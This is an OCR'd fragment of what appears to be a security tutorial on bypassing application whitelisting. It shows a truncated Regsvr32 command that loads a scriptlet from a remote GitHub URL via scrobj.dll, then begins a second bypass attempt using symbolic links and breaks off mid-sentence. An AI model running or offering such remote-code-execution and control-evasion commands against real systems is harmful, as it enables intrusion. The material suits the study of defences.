
Regsvr32.exe /u /s /i:https://raw.githubusercontent
NothingToSeeHere.dll
Bypass Attempt Number
Two
In this attempt, instead of copying the scrobj.dll file, let us
try to make a link to it. What do I mean by making a link
to it? In Windows, it is possible to create something
called symbolic links. This however requires the user to
be a local administrator or in the newer versions of